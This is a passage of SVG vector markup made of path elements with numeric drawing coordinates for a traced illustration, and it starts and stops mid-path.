l0,0l-0.3,0L30.6,30l0,0l0.4,0.4l-0.1,0.1c-0.1,0-0.1-0.1-0.2-0.2l0,0.1l0.3,0.1l0.1,0.1l0,0l0,0.1l-0.2-0.1l0,0.1     c-0.1,0-0.2-0.1-0.4-0.1c-0.2-0.1-0.3-0.3-0.5-0.4l-1.1-1.1c0,0,0,0-0.1-0.1c-0.2-0.5-0.7-0.7-1.1-1C27.5,28,27.3,28,27.2,28     c-0.3,0.1-0.7,0-0.9-0.2c0-0.2-0.1-0.4-0.1-0.7l0.4,0.3c0-0.3-0.1-0.3-0.9-0.8c0.4-0.1,0.6,0.2,0.9,0.4l0.4,0l0-0.1L26.7,26.7      M28.9,27.7l-0.6-0.2l-0.4-0.9c-0.1,0.5,0.3,0.8,0.5,1.3l-0.3-0.1c0,0.1,0,0.1,0,0.1c0.4,0.3,0.6,0.8,1.2,1     c0.2,0.1,0.5,0.1,0.8,0.1c0.1,0,0.1-0.1,0.2-0.1l-0.5,0c-0.1-0.2-0.1-0.3-0.2-0.5c-0.1-0.1-0.2-0.3-0.4-0.4L28.9,27.7L28.9,27.7      M30.3,29.3L29,29C29.3,29.3,29.9,29.4,30.3,29.3 M31.3,29.9L31.3,29.9l-0.4-0.4C31,29.6,31.1,29.8,31.3,29.9     C31.3,29.9,31.3,29.9,31.3,29.9 M27.7,25L27.7,25C27.6,25.1,27.6,25.1,27.7,25c-0.1,0.1,0,0.1,0,0.2l0,0     C27.7,25.1,27.7,25.1,27.7,25 M30.3,30.3L30.3,30.3L30.3,30.3L30.3,30.3L30.3,30.3"></path>			<path id="Trac&#xE9;_2453" class="st0" d="M47.2,35.4c-0.1-0.1-0.3-0.1-0.4-0.1c-0.4,0.1-0.8,0.1-1.3,0.2c-0.3,0-0.5,0-0.8-0.1     c0.7-0.6,1.4-1.1,2.3-1.3c0.4,0.1,0.7-0.2,1,0l0.2-0.2c0,0,0,0,0,0l0.6-0.2c0.1,0.2,0.3,0,0.4,0c0.4-0.1,0.8-0.1,1.2-0.1l0.3,0.2     l0,0l-0.1-0.2c0.3,0,0.3,0.3,0.5,0.3l-0.2-0.3c0.1,0,0.2,0,0.2,0.1c0,0.1,0.2,0.2,0.3,0.2l-0.2-0.2l0.2,0     c0.2,0.1,0.2,0.3,0.5,0.3l-0.2-0.3l1.5-0.1c0,0.1-0.1,0.2-0.2,0.3c-0.3,0.4-0.7,0.8-1.1,1.2c-0.1,0.1-0.2,0.1-0.4,0.2     c-0.5,0-1,0.1-1.6,0.2c-0.5,0.1-0.9,0.1-1.4,0.1c-0.1,0-0.1,0-0.2,0l0.5-0.1l0-0.1l-1.3,0.3l0-0.1l0.8-0.3l0,0l-0.6,0.1     c0,0,0-0.1,0-0.1l-0.5,0.2c0,0,0-0.1,0-0.2L47.2,35.4 M52.1,33.8L52.1,33.8l0.1,0.1l0,0L52.1,33.8"></path>			<path id="Trac&#xE9;_2454" class="st0" d="M28,66.7c-0.1-0.1-0.2-0.2-0.3-0.3c-0.2-0.2-0.3-0.4-0.3-0.6l0.2,0l0,0.2l0,0l-0.1-0.1     c-0.3-0.2-0.4-0.7-0.3-0.9l-0.2-0.4l0,0c0-0.1,0-0.3,0-0.4c0-0.5,0-1.1,0-1.6c0-0.5,0.1-1,0.2-1.5c0.2-0.8,0.4-1.5,0.6-2.3     c0.2-0.8,0.5-1.6,0.7-2.4c0,0,0-0.1,0.1-0.1l0,0c0,0.2-0.1,0.5-0.1,0.7c-0.1,0.6-0.1,1.1-0.2,1.7s0,1.1,0,1.7c0,0.4,0,0.8,0,1.2     c0.1,0.9,0.3,1.8,0.8,2.5c0,0.1,0.1,0.2,0.1,0.3l0,0.1l-1.1-0.5c-0.2-1.3-0.2-2.7-0.1-4l-0.1,0c0,0.1-0.1,0.2-0.1,0.3     c-0.1,0.6-0.2,1.2-0.1,1.9c0,0.7,0.1,1.4,0.2,2.1c0.1,0.6,0.2,1.1,0.3,1.7c0.1,0.5,0.3,0.9,0.5,1.3c0.1,0.2,0.1,0.4,0.2,0.6     l-0.3-0.1l-0.1-0.1l-0.1-0.2L28,66.7 M27.4,64.2c0.1,0.1,0.1,0.1,0.2,0.1c0.1,0,0.1-0.1,0.2-0.1C27.6,64,27.5,64.1,27.4,64.2      M27.3,63.4L27.3,63.4l0.2-0.2l-0.1,0C27.4,63.2,27.3,63.2,27.3,63.4 M27.5,62.6L27.5,62.6l-0.1-0.1l0,0.1L27.5,62.6"></path>			<path id="Trac&#xE9;_2455" class="st0" d="M75.2,38c-0.1,1-0.5,1.9-1,2.7c-0.4,0.1-0.7,0.2-1.1,0.3c0,0.1,0,0.2,0,0.2L73,41.6     l-0.1-0.2l-0.5-0.2l0,0.2l0.3,0l-0.4,0.4l0,0l0.1-0.2l-0.4-0.2l-0.1,0.4l0.3,0.1l-0.1,0.2L71.6,42l0,0l-0.1-0.4l-0.2,0l-0.1-0.2     l0.3-0.2c0,0,0,0,0,0l-0.6,0c0,0.1,0,0.3,0,0.4c-0.2,0.2-0.4,0.2-0.6,0c0,0-0.1-0.1-0.1-0.2c-0.1-0.2-0.2-0.3-0.3-0.5l0.1-0.3     c0.6-0.2,1.1-0.3,1.6-0.5c0.5-0.2,1-0.5,1.5-0.7c0.2-0.1,0.3-0.2,0.5-0.3c0.3-0.2,0.6-0.4,0.9-0.6c0.1-0.1,0.2-0.2,0.4-0.3     C74.9,38.2,75,38.1,75.2,38L75.2,38"></path>			<path id="Trac&#xE9;_2456" class="st0" d="M56.3,29.2c0,0.2,0,0.3,0,0.5L55.7,30l-0.2-0.2l-0.1,0.3l-0.7,0.1l0-0.1l-0.3,0.2l-0.3-0.2     v0L53.8,30l-0.1,0.4l-0.1,0c0-0.1,0-0.2,0.1-0.4l-0.5-0.4l0.1-0.2c-0.1-0.1-0.1-0.1,0-0.4l-0.1,0l0.2-0.9l1.3-0.2L56.3,29.2      M54.4,28.7l-0.1,0.2c0.2-0.1,0.2-0.2,0.1-0.4l-0.1,0.2L54.4,28.7 M55.3,29.8L55.3,29.8l0.1-0.1L55.3,29.8L55.3,29.8"></path>			<path id="Trac&#xE9;_2457" class="st0" d="M28.2,29l0.2,0.4c0.2,0.1,0.4,0.2,0.6,0.3c0.4,0.3,0.8,0.7,1.2,1.1c0,0,0.1,0.1,0.1,0.1     c0,0.2,0.2,0.3,0.3,0.4c0.1,0,0.2,0.1,0.3,0.2l0.3,0L31,31.9l0,0l0.2-0.2l0.1,0c-0.2,0.2-0.3,0.5-0.3,0.8l0.4-0.6l0,0.3l0.7-0.5     l0.2,0.5l-0.6,0.8c-0.4,0-0.7-0.1-1-0.4c-0.1-0.7-0.7-1.3-1.4-1.5c-0.2-0.1-0.4-0.1-0.6-0.2c-0.1,0-0.2-0.1-0.2-0.1     c-0.6-0.4-1.2-0.7-1.9-0.8c-0.1,0-0.2,0-0.3-0.1c0,0,0.1-0.1,0.1-0.1c0.3,0,0.7,0,1,0.1c0.7,0.2,1.4,0.4,1.9,0.8     c0.2,0.1,0.4,0.2,0.6,0.3c-0.1-0.1-0.2-0.2-0.3-0.2c-0.5-0.4-1.1-0.7-1.8-0.9c-0.3-0.1-0.6-0.2-1-0.4c-0.1,0-0.1,0-0.2-0.1     l0.1-0.1c0.4,0,0.8,0.1,1.2,0.2c-0.2-0.2-0.4-0.2-0.6-0.3s-0.5-0.1-0.7-0.3c0,0,0,0,0-0.1l1.1,0.3l0,0l-0.7-0.4l0-0.1     c0.2,0,0.4,0,0.6,0C27.9,28.8,28,28.9,28.2,29L28.2,29z M28.7,29.8L28.7,29.8l0.4,0.4l0-0.1L28.7,29.8 M29.6,30.6L29.6,30.6     l-0.2-0.3l0,0.1L29.6,30.6"></path>			<path id="Trac&#xE9;_2458" class="st0" d="M19.5,36.4l-0.2,0.6c-0.2-0.2-0.3-0.4-0.3-0.7c-0.1-0.5-0.2-1-0.2-1.4c0-0.3,0-0.6,0-1     l-0.2,0.1c0-0.1,0-0.1,0-0.2c0.2-0.1,0.4-0.2,0.6-0.3c0.4-0.2,0.8-0.4,1.1-0.6c0.1-0.1,0.2-0.3,0.3-0.4c0.1-0.1,0.1-0.3,0.1-0.4     l0.5-0.2c-0.1,0.3-0.3,0.6-0.4,0.8c-0.3,0.7-0.5,1.5-0.8,2.2c-0.1,0.2-0.1,0.4-0.1,0.6c0,0.4,0.3,0.6,0.7,0.6l0.3,0     c-0.2,0.1-0.3,0.2-0.4,0.3s-0.2,0.2-0.4,0.2L20,36.4l-0.3,0.1l-0.6-0.9C19.2,35.9,19.3,36.2,19.5,36.4 M19.4,34.9     c0-0.2,0-0.2-0.2-0.2L19.4,34.9L19.2,35l0,0L19.4,34.9 M19.4,35.6L19.4,35.6l0.2-0.1l0,0L19.4,35.6 M19.5,35.3L19.5,35.3     l-0.2,0.1l0,0L19.5,35.3 M19.3,35.2L19.3,35.2l0.2-0.1l0,0L19.3,35.2"></path>			<path id="Trac&#xE9;_2459" class="st0" d="M47.8,31.5l-0.3,0.3c0,0.1,0,0.2,0,0.3l0,0l0.1-0.2L48,32l0,0l-0.1-0.3l0,0l0.2,0.3     l0.2-0.2l0,0l1.2-0.7l0.6-0.8l0,0l-0.2,0.2l-0.1-0.2h0l-0.2-0.2c0.2,0,0.4-0.1,0.5-0.1c0.4-0.1,0.7-0.3,1-0.6     c0.2-0.2,0.4-0.4,0.6-0.6c0.1,0.3,0.1,0.7,0.2,1c-0.1,0.1,0,0.3-0.3,0.4c0-0.3,0.1-0.6,0.1-0.8l-0.1,0c-0.1,0.3-0.1,0.5-0.2,0.8     l-0.1,0c0-0.2,0-0.4,0-0.5c-0.2,0.2-0.1,0.6-0.4,0.8l0.1-0.6c-0.2,0.3-0.4,0.6-0.4,1l-0.1,0l0-0.6l-0.1,0     c-0.1,0.4-0.3,0.7-0.4,1.1L50,31c0,0.1,0,0.3,0,0.4l-0.2-0.2l0.1,0.3c-0.2,0.1-0.5,0.3-0.7,0.4c-0.2,0.1-0.3,0.2-0.5,0.3     c-0.1,0.2-0.2,0.4-0.3,0.6l0,0l-0.2,0l0,0l0.1,0l-0.3-0.4l0.1-0.2l-0.4,0l0.1,0.2l-0.1,0l-0.2,0.2l-0.1,0l0.1-0.2l-0.1,0     l-0.1-0.1l0,0.1l0.1,0.1l-0.1,0.1L47,32.3l-0.3,0.1l0.1,0.2l-0.8,0.2L46,32.7l-0.5-0.2c-0.3-0.2-0.1-0.5-0.2-0.8l0.3-0.3l0.1,0     c0,0,0,0.1,0,0.2l0.2,0L45.6,32l0,0l0.3-0.2c0.4,0.3,0.8,0.1,1.1,0.1c0.2,0,0.4-0.2,0.5-0.4c0-0.1,0.2-0.2,0.2-0.2l0,0l-0.1,0.1     L47.8,31.5L47.8,31.5 M49.4,31.5L49.4,31.5l-0.5,0.4C49.1,31.8,49.3,31.7,49.4,31.5 M46.3,32.7C46.3,32.7,46.3,32.7,46.3,32.7     l-0.2-0.1c0,0,0,0,0,0.1L46.3,32.7 M45.5,32.2C45.5,32.1,45.5,32.1,45.5,32.2C45.5,32.1,45.5,32.1,45.5,32.2l-0.1,0.1l0,0     L45.5,32.2 M46.5,32.6L46.5,32.6l-0.1,0l0,0L46.5,32.6"></path>			<path id="Trac&#xE9;_2460" class="st0" d="M40.6,34.7l0.2-0.4c0.4-0.2,0.8-0.4,1.2-0.4c0.7-0.1,1.5-0.3,2.2-0.5     c0.9-0.2,1.8-0.2,2.7-0.3c0.3,0,0.7,0,1,0c0.1,0.2,0.1,0.4,0,0.5c-0.1,0.1-0.2,0.1-0.3,0.1c-0.2,0-0.3,0-0.5,0l0.1-0.2     c-0.4,0.3-0.9,0.4-1.4,0.3c-0.1,0-0.1,0.1-0.2,0.1c-0.3,0-0.5,0-0.8,0c-0.6,0.1-1.2,0.3-1.8,0.4c-0.3,0.1-0.6,0.1-0.9,0.2     L42,34.3l-0.1,0.1l-0.7,0.2L41,34.4l-0.1,0l0.1,0.2l-0.3,0.3l0,0l-0.2,0.2c-0.1,0.1-0.1,0.1-0.2,0.2c-0.1,0.1-0.1,0.2-0.2,0.2     l0-0.2l0,0L40.6,34.7L40.6,34.7z M40.6,34.9L40.6,34.9l0.2-0.3l0,0L40.6,34.9"></path>			<path id="Trac&#xE9;_2461" class="st0" d="M25,41.1c0-0.5,0.1-0.9,0.3-1.4c0-0.1,0-0.3,0.1-0.4c0.1,0,0.1,0,0.2-0.1s0.1-0.1,0.1-0.1     c-0.1,0-0.1,0-0.2-0.1s-0.1,0-0.2,0c0.2-0.1,0.3-0.2,0.5-0.3s0.2,0,0.3,0.2l-0.2-0.1l0.1,0.3c-0.3,0.9-0.5,1.8-0.6,2.7     c0,0.1-0.1,0.3-0.1,0.4c0,0.4-0.1,0.8-0.1,1.3c0,0.1,0,0.1,0,0.2c0.1,0.3,0.1,0.7,0.2,1c0.1,0.3,0.2,0.7,0.3,1     c0.1,0.4,0.2,0.7,0.3,1.1c0.1,0.2,0.1,0.5,0.2,0.7l-0.1,0l-0.5-0.3l0,0c0-0.1,0-0.1,0-0.2c-0.2-0.4-0.3-0.8-0.5-1.1     c-0.1-0.2-0.1-0.3-0.1-0.5c-0.1-0.5-0.2-0.9-0.2-1.4l-0.2-0.2l0.2,0l-0.2-1l0.1,0l0.2-1.1l-0.3-0.6l0.1,0l0.3,0.3     C24.9,41.2,25,41.1,25,41.1L25,41.1z"></path>			<path id="Trac&#xE9;_2462" class="st0" d="M60.6,31.5l-0.4,0.2l0.2-0.4l0,0l-0.2,0.1l-0.2-0.6l-0.3-0.1c-0.1-0.2,0.1-0.4-0.1-0.7     c-0.1,0.4-0.3,0.8-0.5,1.1l-0.1,0l0.2-0.7l-0.1,0L58.7,31l-0.1,0l0.1-0.4l-0.1,0l-0.1,0.2l0,0l-0.3,0.2c-0.1,0-0.3,0-0.4-0.2     l0.4-0.1L58,30.4l-0.3,0.2l-0.2-0.4l0.5-0.1c-0.2-0.1-0.5,0.1-0.7-0.1l0.4-0.1c-0.1-0.2-0.3,0-0.5-0.2l0.3,0l-0.3-0.3l0.1-0.2     l0,0l-0.2,0.3l-0.1-0.2l0.2-0.3c0.6,0,1.2,0.1,1.7,0.3c0.1,0.1,0.2,0.2,0.3,0.3c0.2,0.1,0.4,0.3,0.6,0.4c0.4,0.2,0.7,0.5,0.8,0.9     C60.5,31.1,60.4,31.3,60.6,31.5L60.6,31.5z M60.2,30.8L60.2,30.8C60,30.8,60,30.9,60.1,31L60.2,30.8"></path>			<path id="Trac&#xE9;_2463" class="st0" d="M14.2,30.1l-0.1-0.2c-0.4,0.1-0.6,0.5-0.9,0.8c0,0.2,0,0.4,0,0.6h0l0-0.4h-0.1l0,0.6H13     l0-0.5l0,0c0,0.1,0,0.1,0,0.2c0,0.1,0,0.2,0,0.3l-0.1-0.4l0,0c0,0.2,0,0.3,0,0.5h0l-0.1-0.3l-0.1,0l-0.7,1l0.2,1     c0.2,0.2,0.5,0.2,0.7,0.1c0.2-0.1,0.4-0.1,0.6,0c0,0,0.1,0,0.1,0l-0.2-0.1l0,0l0.2,0l0.1,0.1l0.2,0l0.3,0.3l0.1-0.1l0.3,0.2l0,0     l-0.1-0.1l0.1-0.1l-0.1-0.2l1.6,0.3c-0.1,0.1-0.2,0.1-0.4,0.2c-0.3,0.1-0.6,0.2-0.9,0.2c-0.3,0-0.6,0-0.9-0.2     c-0.4-0.2-0.8-0.2-1.1-0.1c-0.2,0.1-0.4,0-0.5-0.1c-0.2-0.1-0.4-0.3-0.7-0.4c-0.1,0-0.1,0-0.2,0c-0.1,0-0.2-0.1-0.3-0.1     c0-0.1,0-0.2,0-0.3c0.2-0.4,0.3-0.7,0.6-1c0.2-0.2,0.4-0.4,0.6-0.6c0,0,0.1,0,0.1,0c0-0.4,1.6-1.8,2.8-2.4     c0.1,0.3,0.1,0.7-0.2,0.9c0-0.1,0-0.1,0-0.2l-0.2-0.1l-0.4,0.3l0.1,0.2l0,0l-0.2-0.2C14.2,29.9,14.2,30,14.2,30.1L14.2,30.1z      M14.9,33.7L14.9,33.7L14.9,33.7L14.9,33.7L14.9,33.7"></path>			<path id="Trac&#xE9;_2464" class="st0" d="M54.3,34.7L54.1,35l0.2-0.1c-0.1,0.1-0.2,0.2-0.9,0.4l-0.3-0.1l0,0l0.1,0.1l0,0l-0.3-0.1     l0,0l0.1,0.1c0,0,0,0-0.1,0.1c-0.9,0.3-1.8,0.4-2.7,0.5c-1.1,0-2.2,0.2-3.2,0.3c-0.4,0-0.8,0.1-1.2,0.1c-0.5,0-0.9,0.1-1.4,0.1     c-0.2,0-0.4,0-0.5,0c-0.1,0-0.2,0-0.2-0.1c0.7-0.2,1.5-0.3,2.3-0.4c0.1,0,0.2,0,0.3,0c0.5-0.1,1-0.2,1.5-0.1     c0.4-0.1,0.7-0.2,1.1-0.2c0.6,0,1.1-0.1,1.7-0.1c0.7,0,1.3-0.1,2-0.3c0.4-0.1,0.8-0.2,1.3-0.4C53.8,34.8,54,34.7,54.3,34.7"></path>			<path id="Trac&#xE9;_2465" class="st0" d="M32.9,62.3c-0.2,0.7-0.2,1.5,0,2.3l-0.2-0.1l0.3,0.8c-0.4-0.3-0.7-0.7-0.7-1.2     c-0.1,0.1-0.1,0.3,0,0.5c0,0.2,0.1,0.3,0.1,0.5L32.3,65l0,0l0.2,0.2l0,0c0.1,0.6,0.2,1.1,0.2,1.7c0,0.3,0.1,0.6,0.1,0.9l-0.4,0     c-0.1-0.4-0.2-0.8-0.3-1.2l0.2-0.2L32,66.4c-0.1-0.4-0.2-0.7-0.3-1.1c0-0.2,0-0.4,0.1-0.6c0.2-0.6,0.4-1.3,0.7-1.8     C32.6,62.7,32.7,62.5,32.9,62.3L32.9,62.3z M32.1,65.9L32.1,65.9L32,65.8c0,0,0,0,0,0.1L32.1,65.9"></path>			<path id="Trac&#xE9;_2466" class="st0" d="M65.1,36.7l0.6,0.6l-0.1,0.2l0.3,0.3l0,0c0,0.1-0.1,0.1-0.2,0.1s-0.2-0.1-0.3-0.2l0.1,0.2     l-0.2,0v0l0.4,0.3c0-0.1,0-0.1-0.1-0.1l-0.1-0.1l0.3,0c0.1,0.2,0.1,0.4,0,0.6c-0.1-0.2-0.3-0.2-0.4-0.3l0,0.1l0.5,0.2l0.6,0.2     c0,0,0,0.1,0,0.1l-0.7-0.1l0,0l0.6,0.2c-0.2,0.2-0.5,0-0.7,0.1l0.2,0.4l-0.2,0.1L65,39.3l0,0.1l0.7,0.3l0,0l-0.1,0L66,40l0,0.1     c-0.1,0-0.3-0.1-0.4-0.2c-0.5-0.2-0.9-0.5-1.3-0.9c0,0-0.1-0.1-0.1-0.1l0.2-0.4l0.4-0.1c0,0,0,0,0-0.1l-0.4,0l0-0.1l0.4,0l0-0.1     L64.5,38l0.4-0.1c0,0,0,0,0,0l-0.3,0c-0.2-0.2,0.2-0.2,0.1-0.4l0.4-0.1c0,0,0,0,0,0l-0.5,0c0,0,0,0,0,0l0.3-0.2l-0.2-0.4l0.3,0.2     l0,0l-0.2-0.3L65.1,36.7L65.1,36.7z M64.7,38.5c0.1,0.1,0.1,0.1,0.1,0L64.7,38.5 M64.9,37.6L64.9,37.6     C64.9,37.7,64.9,37.7,64.9,37.6C65,37.7,64.9,37.6,64.9,37.6L64.9,37.6"></path>			<path id="Trac&#xE9;_2467" class="st0" d="M40.4,36.7l-0.1,0.2l0,0l0.2-0.1l0.6,0.1l0.8,0.6l-0.1,0.1c-0.3-0.2-0.5-0.4-0.7-0.6     c-0.1,0.6,0.1,1.3,0.6,1.7c0-0.4,0.1-0.8,0.4-1.2C42,38.2,42,39,42.2,39.8c-0.6-0.1-1.8-1.5-1.7-1.9C40.2,37.5,40,37,40,36.5     L40.4,36.7 M41,38.6l0.2,0c0-0.1,0-0.2-0.2-0.2L41,38.6"></path>			<path id="Trac&#xE9;_2468" class="st0" d="M61.4,34.2c0.3,0.2,0.6,0.4,0.9,0.6c0.1,0.1,0.2,0.1,0.3,0.2c0.3,0.3,0.6,0.5,0.9,0.8     c0.4,0.3,0.7,0.7,1.1,1.1c0,0,0,0,0,0.1c-0.2-0.1-0.4-0.2-0.6-0.3c-0.5-0.4-1-0.8-1.6-1.2c-0.8-0.5-1.6-0.9-2.4-1.3     c-0.3-0.2-0.7-0.3-1-0.5l0.1-0.1l-0.3,0l0-0.1l0.3-0.1v0l-0.5,0.1c0,0,0-0.1,0-0.1c0.3-0.1,0.5-0.2,0.8-0.1     c0.5,0.2,1,0.4,1.4,0.7C60.8,33.8,61.1,34,61.4,34.2L61.4,34.2z"></path>			<path id="Trac&#xE9;_2469" class="st0" d="M30.3,22.6l-0.2-0.1c0,0.2,0,0.4,0,0.5h-0.1L30,22.5l-0.6,0.2c0-0.1,0-0.1,0-0.2l-0.6,0.4     l-0.1,0.3L28.2,23c0.3-0.4,0.8-0.6,1-0.9l2.5-1c0.2,0.3,0.3,0.6,0.3,1L31.7,22c0,0.1,0,0.1,0,0.1l-0.6,0.1l-0.1-0.1     c-0.2,0.1,0,0.4-0.2,0.5l-0.1,0c0-0.1,0.1-0.2,0.1-0.4l-0.2,0.1l-0.1-0.2l-0.1,0.3l-0.1-0.2L30.3,22.6"></path>			<path id="Trac&#xE9;_2470" class="st0" d="M53.2,31.1c0,0.2,0.2,0.1,0.3,0.2c0,0,0-0.1,0-0.2l0.2,0.1l-0.1,0.1l0.2-0.1l0.3,0.1     l-0.1,0.2l-0.2-0.2L53.6,32l-0.8,0l0.1-0.3l-0.2,0.1l-0.1-0.4c-0.2,0-0.1,0.3-0.3,0.4c-0.2-0.1-0.4-0.3-0.5-0.5     c0-0.1,0-0.2,0-0.4l1-1.2c0.3,0.1,0.5,0.3,0.7,0.5l-0.1,0.1c0,0.4-0.3,0.6-0.6,0.9C53,31.4,53,31.4,53.2,31.1z M53.6,31.7     L53.6,31.7l-0.2,0.2l0.1,0L53.6,31.7 M52.2,31.5L52.2,31.5L52,31.4l0,0.1L52.2,31.5 M53.1,31.7L53.1,31.7l0.2,0l0-0.1L53.1,31.7      M53.3,31.5L53.3,31.5l0.1,0L53.3,31.5L53.3,31.5"></path>			<path id="Trac&#xE9;_2471" class="st0" d="M65.1,36.7c-0.2-0.1-0.3-0.3-0.5-0.4c-0.1-0.1-0.2-0.2-0.4-0.4l-0.1,0l-2.4-1.7l0,0l1,0.5     l0,0c-0.3-0.2-0.5-0.3-0.8-0.5c-0.4-0.2-0.8-0.5-1.2-0.7c-0.3-0.3-0.6-0.6-0.8-1c0,0,0-0.1,0-0.1c0.1,0,0.1,0.1,0.1,0.1     c0.7,0.5,1.3,1.1,2,1.6c0.2,0.2,0.5,0.3,0.8,0.5c0.1,0.1,0.2,0.1,0.3,0.2l-0.3,0.1c0.1,0.1,0.1,0.1,0.4,0l0.6,0.4l-0.2,0.1     c0,0.1,0,0.1,0,0.2l0.4-0.1c0.2,0.3,0.4,0.6,0.7,0.9c0.3,0.3,0.6,0.5,0.9,0.7l-0.1,0.1c-0.1-0.1-0.3-0.2-0.4-0.3     C65.2,36.8,65.2,36.7,65.1,36.7L65.1,36.7"></path>			<path id="Trac&#xE9;_2472" class="st0" d="M45,36.6l2.5-0.2c-0.3,0.3-0.4,0.6-0.6,0.9c-0.1,0.4,0,0.7,0.1,1.1     C46,38.3,45.2,37.6,45,36.6 M46.8,37l0.3-0.5l-0.4,0.2l-0.2-0.1l0,0l0.3,0.3l-0.1,0.2l-0.4-0.4C46,36.7,46,36.8,46,36.9     c0,0.2,0.1,0.4,0.2,0.6c0,0.1,0.1,0.1,0.2,0.2l0.5-0.7L46.8,37"></path>			<path id="Trac&#xE9;_2473" class="st0" d="M34.7,64.6c0,0.1,0,0.2,0.1,0.3c0.1,0.2,0.2,0.5,0.4,0.6c0.3,0.2,0.6,0.5,0.8,0.7     c0.1,0.1,0.2,0.3,0.1,0.5L36,66.7c0,0.3-0.3,0.2-0.3,0.4l-0.6-0.7l0,0l0.2,0l0.2,0.1l0,0l-0.2-0.3l-0.3,0c-0.1,0.3-0.1,0.6-0.1,1     L34.6,67C34.3,66.2,34.3,65.3,34.7,64.6L34.7,64.6"></path>			<path id="Trac&#xE9;_2474" class="st0" d="M48.8,33.5l-0.3,0.1c0-0.1,0-0.3,0-0.4l-0.2-0.1l0-0.1c0.6,0,1.1,0,1.7-0.1     c0.7,0,1.3-0.1,2-0.1c0.3,0,0.5,0,0.8,0c0.2,0,0.4,0.1,0.5,0.3l-0.3,0.3l-1.2,0c0-0.2-0.1-0.2-0.2-0.2c-0.3,0-0.6,0-0.9,0     c-0.1,0-0.2,0-0.2-0.1l-0.3,0.1c-0.3,0.3-0.8,0.1-1.2,0.3c0-0.1,0-0.1,0.1-0.2c0,0,0.1-0.1,0.1-0.1l0,0L48.8,33.5L48.8,33.5      M49.5,33.3l-0.3-0.1C49.2,33.5,49.3,33.5,49.5,33.3"></path>			<path id="Trac&#xE9;_2475" class="st0" d="M43.6,30c-0.1-0.1-0.2-0.2-0.4-0.3c-0.2-0.1-0.4-0.4-0.4-0.6c0-0.7,0.2-1.3,0.7-1.8     c0.2-0.2,0.3-0.5,0.3-0.7c0-0.1,0-0.2,0-0.3c0.3,0.1,0.3,0.2,0.6,0.6l-1.2,1.4l0,0l0.5-0.6l0,0c-0.3,0.5-0.8,0.7-0.8,1.3     c0.1,0.2,0.3,0.4,0.5,0.6c0.3,0.2,0.4,0.3,0.2,0.7c-0.1,0.2-0.2,0.3-0.2,0.5l0.3,0.3c0,0,0,0,0,0l-0.3-0.1l-0.2,0.3l-0.5,0.3     c0,0,0,0,0,0l-0.2,0.2c0,0,0,0,0,0c0-0.2,0.1-0.3,0.3-0.3L43.6,30"></path>			<path id="Trac&#xE9;_2476" class="st0" d="M25.6,27.5c0.1-0.2,0.3-0.3,0.4-0.3c0,0.2,0.1,0.4,0.1,0.6L26.1,28c0.2,0,0.4,0,0.5,0.1     c0.2,0,0.4,0.1,0.4,0.2c-0.4-0.1-0.8,0.1-1,0.5l0.3-0.1c-0.3,0.3-0.6,0.6-0.6,1c-0.1,0.4,0,0.8,0.1,1.1c-0.4-0.1-0.5-0.5-0.6-0.7     c0-0.3,0-0.6,0.1-0.9c0.1-0.3,0.3-0.6,0.4-0.8c-0.3,0.2-0.4,0.6-0.5,0.9c-0.2,0-0.1-0.1-0.1-0.2c0.1-0.4,0.4-0.8,0.6-1.2     c0,0,0.1-0.1,0.1-0.1l0.1-0.1l-0.1,0c0,0.1,0,0.1,0,0.2c-0.2,0.1-0.3,0.2-0.4,0.4c-0.1,0.2-0.2,0.4-0.3,0.5c0-0.5,0.3-1,0.7-1.3     C25.8,27.3,25.8,27.3,25.6,27.5L25.6,27.5"></path>			<path id="Trac&#xE9;_2477" class="st0" d="M50.1,29l0.1,0.3c-0.2,0-0.1-0.3-0.3-0.3c0,0.1,0.1,0.2,0.1,0.3l0,0l-0.2-0.3l0,0     c0,0.1,0,0.1,0.1,0.2c-0.2,0.1-0.2-0.1-0.4-0.2c0,0.1,0,0.1,0,0.2l-0.3-0.2c0-0.1,0-0.3,0-0.4c-0.2-0.1-0.3-0.1-0.2-0.3     c0.1-0.3,0.4-0.6,0.7-0.5l-0.2,0.3c0.5,0,0.9-0.3,1.4-0.1c0.1,0.2,0.1,0.2,0,0.5l-0.1,0l0,0.2l0.1,0.1l-0.2,0.1L50.4,29l-0.1,0     c0,0.1,0,0.2,0.1,0.3l0,0L50.1,29L50.1,29"></path>			<path id="Trac&#xE9;_2478" class="st0" d="M30.6,40.8l0.3,0.3c-1.2-0.2-2.2-1-2.7-2.2l0.5,0c0,0,0,0,0,0l-0.6-0.1c0,0,0,0,0-0.1     l0.6,0l-0.2-0.7l0.4-0.2c0.1,0.3,0.2,0.6,0.3,0.9c0.2,0.5,0.4,0.9,0.6,1.4c0.2,0.3,0.5,0.6,0.8,0.7     C30.6,40.9,30.6,40.8,30.6,40.8L30.6,40.8z M28.3,39.1L28.3,39.1l0.2,0.1l0,0l0.1,0.1l0.1-0.2L28.3,39.1"></path>			<path id="Trac&#xE9;_2479" class="st0" d="M47.3,29.4C47.3,29.4,47.3,29.4,47.3,29.4l0.3,0.3l0,0l-0.4-0.9l0.1,0l0.5,0.9l0.1,0     l-0.4-1l0.1,0l0.5,1.1c-0.1,0.2-0.3,0.3-0.4,0.5c0,0,0,0.1,0,0.2c0.2-0.3,0.6-0.4,0.9-0.4c0.1,0,0.3,0,0.3,0.2     c-0.3-0.1-0.7,0-0.9,0.3c0.2-0.1,0.3-0.3,0.7-0.2c-0.5,0.2-0.6,0.5-0.5,0.9l0,0l-0.5,0l0.1-0.2L47,30.9c0.1-0.2,0.1-0.4,0.2-0.6     c0-0.2,0-0.4-0.1-0.5c-0.2-0.4-0.4-0.8-0.7-1.1l0.1,0l0.3,0.3c0.1,0.2,0.2,0.3,0.3,0.5C47.1,29.5,47.2,29.6,47.3,29.4"></path>			<path id="Trac&#xE9;_2480" class="st0" d="M43.8,37.6c0.1-0.2,0.3-0.4,0.4-0.5c0.1-0.1,0.1-0.1,0.2-0.2l0,0c-0.3,0.6-0.5,1.3-0.6,2     c-0.2-0.1-0.4-0.2-0.6-0.3c-0.4-0.3-0.7-0.8-0.7-1.2c0-0.2,0.1-0.3,0.1-0.5l1-0.1l0.4,0.6l-0.1,0l-0.4-0.5l0,0c0,0.1,0,0.1,0,0.2     l-0.3,0c0,0.4-0.2,0.9,0.3,1.1C43.7,38,43.8,37.8,43.8,37.6L43.8,37.6z"></path>			<path id="Trac&#xE9;_2481" class="st0" d="M48,36.3l1.8-0.2l0,0.1c-0.2,0.2-0.4,0.5-0.4,0.8c0,0.3,0.1,0.6,0.1,0.9     C48.7,37.8,48,37.1,48,36.3 